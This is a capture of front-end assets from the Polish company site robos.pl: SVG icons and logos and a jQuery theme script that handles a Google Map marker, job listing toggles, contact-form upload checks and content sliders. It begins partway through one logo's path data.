		c0.33,0.075,0.668,0.114,1.015,0.114c1.34,0,2.298-0.768,2.872-2.305l3.16-8.369h-1.698c-1.024,2.969-1.589,4.63-1.696,4.977
		c-0.106,0.354-0.18,0.648-0.22,0.894h-0.053c-0.076-0.524-0.228-1.085-0.455-1.682l-1.503-4.188h-1.709L130.515,54.088z
		 M125.301,52.683c-0.189-0.181-0.284-0.46-0.284-0.84V47.89h2.104v-1.188h-2.104v-1.643h-0.968l-0.534,1.563l-1.082,0.574v0.694
		h1.009v3.981c0,1.566,0.744,2.352,2.23,2.352c0.294,0,0.578-0.028,0.852-0.075c0.274-0.054,0.498-0.118,0.672-0.193v-1.181
		c-0.383,0.118-0.766,0.178-1.149,0.178C125.738,52.951,125.49,52.863,125.301,52.683z M116.761,52.747
		c-0.196-0.178-0.293-0.434-0.293-0.762c0-0.455,0.168-0.791,0.505-1.013c0.336-0.22,0.873-0.344,1.613-0.372l0.948-0.039v0.641
		c0,0.576-0.172,1.023-0.518,1.341c-0.345,0.318-0.802,0.476-1.372,0.476C117.251,53.019,116.958,52.931,116.761,52.747z
		 M121.103,54.088v-4.976c0-0.876-0.239-1.52-0.718-1.931c-0.478-0.408-1.188-0.614-2.127-0.614c-0.423,0-0.873,0.057-1.349,0.165
		c-0.477,0.108-0.916,0.266-1.316,0.476l0.508,1.121c0.32-0.149,0.655-0.279,1.002-0.393c0.347-0.111,0.71-0.165,1.089-0.165
		c0.462,0,0.804,0.116,1.025,0.349c0.22,0.232,0.331,0.589,0.331,1.06v0.393l-1.276,0.041c-1.158,0.036-2.02,0.245-2.585,0.636
		c-0.565,0.388-0.848,0.961-0.848,1.721c0,0.718,0.205,1.273,0.611,1.664c0.408,0.393,0.974,0.589,1.701,0.589
		c0.564,0,1.028-0.083,1.389-0.245c0.36-0.16,0.72-0.468,1.076-0.918h0.053l0.315,1.028H121.103z M108.505,50.174
		c0-0.788,0.142-1.372,0.424-1.754c0.283-0.38,0.729-0.568,1.339-0.568c0.455,0,0.789,0.139,1.005,0.418
		c0.216,0.276,0.325,0.698,0.325,1.264v4.555h1.569v-4.815c0-0.912-0.202-1.592-0.604-2.036c-0.403-0.447-1.045-0.669-1.926-0.669
		c-0.513,0-0.967,0.103-1.363,0.308c-0.396,0.204-0.703,0.49-0.922,0.854h-0.106c-0.37-0.774-1.122-1.162-2.257-1.162
		c-0.468,0-0.896,0.096-1.286,0.289c-0.389,0.188-0.687,0.463-0.892,0.812h-0.08l-0.22-0.967h-1.229v7.387h1.569v-3.679
		c0-0.92,0.142-1.573,0.424-1.967c0.282-0.395,0.727-0.591,1.333-0.591c0.454,0,0.788,0.139,1.002,0.418
		c0.213,0.276,0.32,0.698,0.32,1.264v4.555h1.576V50.174z M95.544,48.505c0.296-0.437,0.774-0.653,1.434-0.653
		c1.255,0,1.883,0.842,1.883,2.529c0,1.705-0.623,2.558-1.871,2.558c-1.26,0-1.89-0.853-1.89-2.558
		C95.1,49.566,95.249,48.941,95.544,48.505z M99.542,47.601c-0.623-0.689-1.469-1.033-2.538-1.033c-1.118,0-1.984,0.336-2.598,1.01
		c-0.614,0.669-0.921,1.607-0.921,2.804c0,0.772,0.143,1.449,0.427,2.03c0.286,0.584,0.692,1.031,1.222,1.344
		c0.53,0.311,1.141,0.468,1.83,0.468c1.104,0,1.967-0.339,2.585-1.016c0.62-0.677,0.929-1.62,0.929-2.826
		C100.478,49.216,100.165,48.285,99.542,47.601z M90.555,52.683c-0.189-0.181-0.283-0.46-0.283-0.84V47.89h2.104v-1.188h-2.104
		v-1.643h-0.969l-0.534,1.563l-1.082,0.574v0.694h1.008v3.981c0,1.566,0.744,2.352,2.231,2.352c0.294,0,0.577-0.028,0.852-0.075
		c0.273-0.054,0.497-0.118,0.671-0.193v-1.181c-0.383,0.118-0.766,0.178-1.149,0.178C90.993,52.951,90.745,52.863,90.555,52.683z
		 M86.311,54.088v-7.387h-1.577v3.68c0,0.925-0.155,1.586-0.464,1.979c-0.31,0.396-0.794,0.592-1.453,0.592
		c-0.494,0-0.857-0.14-1.089-0.421c-0.231-0.284-0.347-0.708-0.347-1.273v-4.556h-1.584v4.829c0,0.904,0.221,1.579,0.662,2.023
		c0.441,0.447,1.109,0.669,2.003,0.669c0.517,0,0.977-0.098,1.38-0.295c0.403-0.196,0.714-0.465,0.932-0.809h0.081l0.22,0.969
		H86.311z M72.804,50.001l0.882-2.545c0.231-0.648,0.407-1.248,0.528-1.796c0.044,0.179,0.125,0.457,0.244,0.84
		c0.118,0.382,0.21,0.664,0.277,0.842l0.915,2.659H72.804z M78.743,54.088l-3.653-9.805h-1.737l-3.653,9.805h1.683l0.956-2.71h3.733
		l0.975,2.71H78.743z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/uploads/2014/10/mapmark.svg
body_size: 552
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24.004px" height="32px" viewBox="0 0 24.004 32" enable-background="new 0 0 24.004 32" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#F49323" d="M22.088,18.506l-7.985,12.35C13.658,31.544,12.883,32,12.002,32
	s-1.656-0.456-2.102-1.145l-7.985-12.35C0.703,16.631,0,14.397,0,12C0,5.374,5.373,0,12.002,0s12.002,5.374,12.002,12
	C24.004,14.397,23.3,16.631,22.088,18.506z M12.002,3C7.038,3,3,7.038,3,12c0,1.738,0.496,3.425,1.435,4.878l7.566,11.702
	l7.567-11.703c0.939-1.452,1.435-3.139,1.435-4.877C21.003,7.038,16.965,3,12.002,3z M12.002,17c-2.762,0-5.001-2.238-5.001-5
	c0-2.762,2.239-5,5.001-5s5.001,2.238,5.001,5C17.002,14.762,14.764,17,12.002,17z M12.002,10c-1.103,0-2,0.897-2,2s0.897,2,2,2
	s2-0.897,2-2S13.105,10,12.002,10z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://robos.pl/wp-content/themes/robos/js/script.js?ver=1.10.2
body_size: 2085
content:
var gmap = {
	map: null,
	init: function(){
		gmap.center = new google.maps.LatLng(parseFloat($('#map').attr('data-lat')),parseFloat($('#map').attr('data-lng')));

		gmap.map = new google.maps.Map(document.getElementById("map"), {
			zoom: 6,
			center: gmap.center,
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			panControl: false,
			scrollwheel: false,
			zoomControlOptions: {
				position: google.maps.ControlPosition.LEFT_TOP,
				style: google.maps.ZoomControlStyle.SMALL
			},
			mapTypeControlOptions: {
				mapTypeIds: [google.maps.MapTypeId.HYBRID, google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.SATELLITE,google.maps.MapTypeId.TERRAIN],
				position: google.maps.ControlPosition.RIGHT_TOP,
				style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
			},
			styles: [
				{
					featureType: "poi",
					stylers: [
						{ visibility: 'off' }
					]
				}
			]
		});

		gmap.marker = new google.maps.Marker({
			position: gmap.center,
			map: gmap.map,
			icon: '/wp-content/themes/robos/img/robos-pin.png'
		});

		gmap.bindEvents();
	},
	bindEvents: function(){
		google.maps.event.addListener(gmap.marker, "click", function(){
			window.open('https://www.google.pl/maps/place/Wielowie%C5%9B+46,+88-140+Wielowie%C5%9B/@52.8952449,18.375767,17z/data=!3m1!4b1!4m2!3m1!1s0x47034eddb6611c7f:0x60d14ea589f45971?hl=pl','');
		});
	}
};

var robos = {
	init: function(){
		robos.bindEvents();

		if($('*[data-stellar-background-ratio]').length > 0){
			if(window.innerWidth > 992){
				$.stellar({
					horizontalScrolling: false,
					verticalOffset: 40
				});
			}
		}

		if($('.fancybox').length > 0) $('.fancybox').fancybox();
	},
	bindEvents: function(){
		window.onload = robos.loaded;

		if($('#select').length > 0){
			$('#select').change(function(){
				window.location = $(this).val();
			});
			
			var adres = window.location.toString();
			$('#select').val(adres);
		}

		if($('.job-title').length > 0){
			$('.job-title').click(function(){
				var index = $(this).attr('data-index');

				if($(".job-title").attr('data-index')==index){
					$(".job.current").removeClass('current');
					$(".job[data-index="+index+"]").addClass('current');
					$(".info.current").removeClass('current');
				}

				if($(".info").attr('data-index')!=index){
					$(".job.current").removeClass('current');
					$(".job[data-index="+index+"]").addClass('current');
				}
			});
		}

		if($('#contact-form').length > 0){
			$('#contact-form').submit(function(e) {
				e.preventDefault();

				$(this).ajaxSubmit({
					beforeSubmit: function(formData, jqForm, options){
						if(!$('input[type=file]').val()) return true;
						if(window.File && window.FileReader && window.FileList && window.Blob){
							var fsize = $('input[type=file]')[0].files[0].size;
							var fname = $('input[type=file]')[0].files[0].name;

							if(fsize > 5242880){
								alert('Plik '+fname+' jest zbyt duży. Maksymalny rozmiar pliku to 5 MB');
								return false;
							}
						}else{
							alert('Proszę zaktualizuj przeglądarkę, ponieważ bieżąca wersja nie obsługuje funkcji potrzebnych do poprawnego działania tej strony!');
							return false;
						}
					},
					success: function(responseText, statusText, xhr, $form){
						$('.send .progress').width(0);
						$('.send .info').text('Załącznik (do 5 MB)');
						alert('Wiadomość została wysłana!');
					},
					uploadProgress: function(event, position, total, percentComplete){
						$('.send .progress').css('width',percentComplete+'%')
					},
					resetForm: true
				});

				return false; 
			});

			$('input[type=file]').change(function(){
				var filename = $(this).val();
				filename = filename.replace(/^.*[\\\/]/, '');
				$('.send .info').text('Załącznik: '+filename);
			});
		}
	},
	showPhoneMenu: function(){
		$('.phone-menu-icon').toggleClass('on');
	},
	loaded: function(){
		if($('#map').length > 0) gmap.init();
		if($('.slider-news').length > 0 || $('.slider').length > 0) slider.init();
	}
};

var slider = {
	testimonial: {
		containerWidth: 0,
		canSee: 0,
		length: 0,
		width: 0,
		index: 0
	},
	newsimonial: {
		containerWidth: 0,
		canSee: 0,
		length: 0,
		width: 0,
		index: 0
	},
	init: function(){
		slider.testimonial.containerWidth = $('.slider-top').width();
        slider.testimonial.length = $('.element').length -1;
        slider.testimonial.width = $('.element').outerWidth() + 30;
        slider.testimonial.canSee = Math.floor($('.slider-top').width() / slider.testimonial.width);
        slider.testimonial.canSee = slider.testimonial.canSee < 1 ? 1 : slider.testimonial.canSee;
        
        slider.newsimonial.containerWidth = $('.slider-top-news').width();
        slider.newsimonial.length = $('.element2').length -1;
        slider.newsimonial.width = $('.element2').outerWidth() + 50;
        slider.newsimonial.canSee = Math.floor($('.slider-top-news').width() / slider.testimonial.width);
        slider.newsimonial.canSee = slider.testimonial.canSee < 1 ? 1 : slider.testimonial.canSee;

        if(slider.testimonial.length<= 4) $('#butone').hide();
	    if(slider.newsimonial.length<= 2) $('#buttwo').hide();

	    slider.bindEvents();
	    slider.windowResize();
	},
	bindEvents: function(){
		window.onresize = slider.windowResize;
	},
	windowResize: function(){
		if(window.innerWidth < 992) $('#buttwo').show();
	},
	testimonialNext: function(){
	    slider.testimonial.index ++;
	    slider.testimonial.index = slider.testimonial.index >= (slider.testimonial.length - slider.testimonial.canSee + 1) ? 0 : slider.testimonial.index;
	    slider.testimonialGoTo();
	},
	testimonialPrev: function(){
	    slider.testimonial.index --;
	    slider.testimonial.index = slider.testimonial.index < 0 ? (slider.testimonial.length - slider.testimonial.canSee) : slider.testimonial.index;
	    slider.testimonialGoTo();
	},
	testimonialNext2: function(){
	    slider.newsimonial.index ++;
	    slider.newsimonial.index = slider.newsimonial.index >= (slider.newsimonial.length - slider.newsimonial.canSee + 1) ? 0 : slider.newsimonial.index;
	    slider.testimonialGoTo2();
	},
	testimonialPrev2: function(){
	    slider.newsimonial.index --;
	    slider.newsimonial.index = slider.newsimonial.index < 0 ? (slider.newsimonial.length - slider.newsimonial.canSee) : slider.newsimonial.index;
	    slider.testimonialGoTo2();
	},
	testimonialGoTo: function(){
	    var offset = slider.testimonial.index * slider.testimonial.width * -1;
	    $('.slider').css({
	        '-webkit-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-moz-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-ms-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-o-transform': 'translate3d('+offset+'px, 0, 0)',
	        'transform': 'translate3d('+offset+'px, 0, 0)'
	    });
	},
	testimonialGoTo2: function(){
	    var offset = slider.newsimonial.index * slider.newsimonial.width * -1;
	    $('.slider-news').css({
	        '-webkit-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-moz-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-ms-transform': 'translate3d('+offset+'px, 0, 0)',
	        '-o-transform': 'translate3d('+offset+'px, 0, 0)',
	        'transform': 'translate3d('+offset+'px, 0, 0)'
	    });
	}
};

(function () {
   robos.init(); 
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/uploads/2014/10/archive.svg
body_size: 475
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="27px" viewBox="0 0 32 27" enable-background="new 0 0 32 27" xml:space="preserve">
<path fill="#F49323" d="M24.599,0.824C24.223,0.306,23.622,0,22.981,0H9.019c-0.64,0-1.241,0.306-1.618,0.824L0,11v14
	c0,1.104,0.896,2,2,2h28c1.104,0,2-0.896,2-2V11L24.599,0.824z M9.528,3h12.944l5.091,7H23.5c-0.398,0-0.779,0.158-1.061,0.44
	L18.879,14h-5.758l-3.561-3.56C9.279,10.158,8.898,10,8.5,10H4.437L9.528,3z M3,24V13h4.879l3.561,3.561
	C11.721,16.842,12.102,17,12.5,17h7c0.398,0,0.779-0.158,1.061-0.439L24.121,13H29v11H3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/uploads/2014/10/notepad.svg
body_size: 430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="32px" viewBox="0 0 24 32" enable-background="new 0 0 24 32" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#F49323" d="M23,32H1c-0.552,0-1-0.447-1-1V5c0-1.657,1.344-3,3-3h3V1.5
	C6,0.672,6.671,0,7.5,0S9,0.672,9,1.5V2h6V1.5C15,0.672,15.672,0,16.5,0S18,0.672,18,1.5V2h3c1.657,0,3,1.343,3,3v26
	C24,31.553,23.553,32,23,32z M21,5h-3v2h-3V5H9v2H6V5H3v4h18V5z M21,12H3v17h18V12z M17,19H7v-3h10V19z M17,25H7v-3h10V25z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/themes/robos/img/modernlogo.svg
body_size: 2895
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="95.01px" height="37.998px" viewBox="0 0 95.01 37.998" enable-background="new 0 0 95.01 37.998" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M29.031,2.434c-0.858,0.311-1.492,3.719-4.955,5.163c-2.361-3.121-1.119-6.391-1.669-7.061
		c-0.567-0.687-2.847-0.734-3.45-0.024c-0.588,0.693,0.617,3.994-1.706,6.953c-3.714-1.499-4.341-4.977-5.168-5.281
		c-0.844-0.31-2.834,0.783-2.985,1.693c-0.147,0.89,2.6,3.134,2.131,6.84c-3.976,0.555-6.317-2.13-7.189-1.981
		c-0.887,0.151-2.036,2.082-1.694,2.942c0.332,0.839,3.85,1.406,5.369,4.813c-3.141,2.426-6.534,1.273-7.206,1.829
		c-0.689,0.57-0.685,2.806,0.052,3.378c0.723,0.563,4.076-0.7,7.155,1.529c-1.427,3.698-4.974,4.403-5.264,5.223
		c-0.296,0.833,0.873,2.755,1.806,2.88c0.926,0.123,3.203-2.719,7.108-2.246c0.891,3.975-1.821,6.465-1.623,7.324
		c0.199,0.86,2.225,1.887,3.085,1.511c0.854-0.374,1.256-3.968,4.832-5.584c2.176,0.45,4.499,0.361,6.762-0.377
		c6.382-2.083,10.009-8.56,8.541-14.855c1.494-3.798,5.158-4.411,5.476-5.234c0.318-0.827-0.794-2.779-1.724-2.929
		c-0.898-0.145-3.155,2.488-6.868,2.091C29.421,7.2,32.142,4.99,32.008,4.145C31.866,3.271,29.915,2.114,29.031,2.434z
		 M28.755,26.588c-3.828,4.553-10.699,5.205-15.346,1.455c-4.647-3.751-5.312-10.482-1.484-15.035
		c3.827-4.552,10.698-5.205,15.346-1.453C31.916,15.303,32.582,22.035,28.755,26.588z"/>
	<path fill="#FFFFFF" d="M13.494,14.276c-3.115,3.705-2.575,9.183,1.208,12.237c3.784,3.052,9.375,2.521,12.491-1.186
		c3.116-3.706,2.576-9.184-1.208-12.236C22.201,10.039,16.611,10.569,13.494,14.276z M23.872,22.64
		c-1.603,1.906-4.479,2.18-6.425,0.609c-1.947-1.57-2.225-4.389-0.622-6.294c1.603-1.908,4.479-2.181,6.425-0.61
		S25.475,20.733,23.872,22.64z"/>
	<path fill="#FFFFFF" d="M43.457,9.292h1.698l2.122,6.254l2.141-6.254h1.696l1.535,8.966h-1.685l-0.981-5.663l-1.944,5.663h-1.535
		l-1.927-5.663l-1.005,5.663h-1.698L43.457,9.292z"/>
	<path fill="#FFFFFF" d="M58.357,9.067c1.295,0,2.408,0.459,3.34,1.377s1.397,2.038,1.397,3.358c0,1.309-0.459,2.416-1.379,3.322
		c-0.919,0.906-2.035,1.359-3.346,1.359c-1.374,0-2.516-0.465-3.424-1.396c-0.909-0.93-1.363-2.036-1.363-3.316
		c0-0.857,0.211-1.646,0.635-2.365s1.005-1.289,1.747-1.709C56.704,9.277,57.502,9.067,58.357,9.067z M58.338,10.737
		c-0.847,0-1.559,0.289-2.136,0.866c-0.577,0.577-0.866,1.31-0.866,2.2c0,0.992,0.363,1.775,1.09,2.353
		c0.564,0.451,1.212,0.677,1.943,0.677c0.826,0,1.529-0.292,2.111-0.878c0.582-0.585,0.872-1.306,0.872-2.164
		c0-0.854-0.293-1.576-0.878-2.167C59.888,11.033,59.177,10.737,58.338,10.737z"/>
	<path fill="#FFFFFF" d="M64.743,9.292h2.063c1.331,0,2.319,0.162,2.965,0.485c0.646,0.323,1.179,0.848,1.597,1.576
		c0.419,0.727,0.628,1.577,0.628,2.547c0,0.691-0.117,1.326-0.351,1.905c-0.234,0.579-0.557,1.059-0.97,1.441
		c-0.413,0.382-0.859,0.646-1.34,0.792c-0.48,0.146-1.313,0.22-2.499,0.22h-2.095V9.292z M66.472,10.938v5.656h0.809
		c0.796,0,1.374-0.089,1.733-0.269c0.358-0.179,0.652-0.48,0.88-0.903c0.228-0.423,0.342-0.944,0.342-1.563
		c0-0.952-0.272-1.69-0.815-2.215c-0.489-0.472-1.275-0.708-2.357-0.708H66.472z"/>
	<path fill="#FFFFFF" d="M73.664,9.292h4.996v1.67h-3.267v1.621h3.267v1.64h-3.267v2.359h3.267v1.676h-4.996V9.292z"/>
	<path fill="#FFFFFF" d="M80.402,9.292h1.846c1.011,0,1.73,0.089,2.159,0.266c0.429,0.176,0.774,0.47,1.035,0.88
		c0.261,0.411,0.392,0.896,0.392,1.457c0,0.589-0.144,1.082-0.433,1.478c-0.288,0.396-0.723,0.696-1.303,0.899l2.168,3.986h-1.904
		l-2.058-3.797h-0.16v3.797h-1.742V9.292z M82.144,12.797h0.546c0.554,0,0.936-0.071,1.145-0.214
		c0.208-0.143,0.313-0.379,0.313-0.709c0-0.196-0.051-0.366-0.155-0.511c-0.104-0.145-0.242-0.249-0.416-0.312
		c-0.174-0.063-0.492-0.095-0.955-0.095h-0.478V12.797z"/>
	<path fill="#FFFFFF" d="M87.681,9.292h1.671l3.916,5.9v-5.9h1.742v8.966h-1.676l-3.911-5.882v5.882h-1.742V9.292z"/>
	<path fill="#FFFFFF" d="M42.542,19.817h4.188v0.802h-3.352v2.566h3.352v0.802h-3.352v4.019h-0.835V19.817z"/>
	<path fill="#FFFFFF" d="M51.749,19.817l3.898,8.188h-0.902l-1.314-2.694h-3.6l-1.302,2.694h-0.932l3.949-8.188H51.749z
		 M51.644,21.557l-1.432,2.964h2.857L51.644,21.557z"/>
	<path fill="#FFFFFF" d="M64.878,21.337l-0.659,0.496c-0.364-0.464-0.8-0.815-1.31-1.055c-0.509-0.24-1.069-0.359-1.679-0.359
		c-0.667,0-1.284,0.157-1.852,0.47c-0.568,0.313-1.009,0.735-1.321,1.263c-0.313,0.529-0.469,1.124-0.469,1.784
		c0,0.999,0.35,1.832,1.048,2.5c0.699,0.668,1.581,1.002,2.645,1.002c1.17,0,2.149-0.449,2.938-1.347l0.659,0.49
		c-0.417,0.52-0.937,0.921-1.56,1.205c-0.624,0.284-1.319,0.426-2.088,0.426c-1.462,0-2.615-0.477-3.46-1.431
		c-0.708-0.805-1.063-1.777-1.063-2.917c0-1.198,0.429-2.207,1.287-3.025s1.933-1.228,3.224-1.228c0.78,0,1.485,0.151,2.114,0.454
		C63.961,20.368,64.476,20.792,64.878,21.337z"/>
	<path fill="#FFFFFF" d="M65.875,20.619v-0.802h4.58v0.802h-1.863v7.386h-0.853v-7.386H65.875z"/>
	<path fill="#FFFFFF" d="M75.79,19.611c1.266,0,2.325,0.414,3.178,1.242c0.853,0.827,1.279,1.846,1.279,3.056
		c0,1.199-0.425,2.215-1.276,3.05s-1.888,1.253-3.113,1.253c-1.239,0-2.285-0.416-3.138-1.247s-1.279-1.837-1.279-3.017
		c0-0.787,0.194-1.516,0.583-2.188c0.389-0.672,0.918-1.198,1.589-1.578S75.01,19.611,75.79,19.611z M75.827,20.407
		c-0.618,0-1.205,0.158-1.758,0.474c-0.554,0.315-0.987,0.741-1.297,1.275c-0.312,0.535-0.467,1.131-0.467,1.788
		c0,0.973,0.344,1.795,1.033,2.465s1.519,1.005,2.49,1.005c0.649,0,1.249-0.154,1.801-0.462c0.552-0.308,0.982-0.729,1.292-1.265
		c0.31-0.535,0.464-1.129,0.464-1.783c0-0.649-0.154-1.237-0.464-1.763c-0.309-0.525-0.744-0.946-1.306-1.262
		C77.053,20.565,76.457,20.407,75.827,20.407z"/>
	<path fill="#FFFFFF" d="M82.12,19.817h1.665c0.928,0,1.557,0.037,1.886,0.112c0.496,0.111,0.899,0.35,1.21,0.716
		c0.311,0.366,0.466,0.817,0.466,1.352c0,0.446-0.107,0.838-0.321,1.176c-0.214,0.338-0.52,0.593-0.917,0.767
		c-0.398,0.172-0.947,0.261-1.648,0.265l3.006,3.801h-1.033l-3.006-3.801h-0.472v3.801H82.12V19.817z M82.956,20.619v2.783
		l1.44,0.011c0.558,0,0.97-0.052,1.237-0.156c0.268-0.104,0.477-0.27,0.626-0.499c0.15-0.228,0.225-0.483,0.225-0.765
		c0-0.275-0.076-0.524-0.228-0.749c-0.151-0.225-0.351-0.385-0.597-0.482s-0.657-0.145-1.229-0.145H82.956z"/>
	<path fill="#FFFFFF" d="M88.63,19.817h0.961l2.139,3.377l2.104-3.377H94.8l-2.648,4.275v3.913h-0.824v-3.913L88.63,19.817z"/>
</g>
</svg>
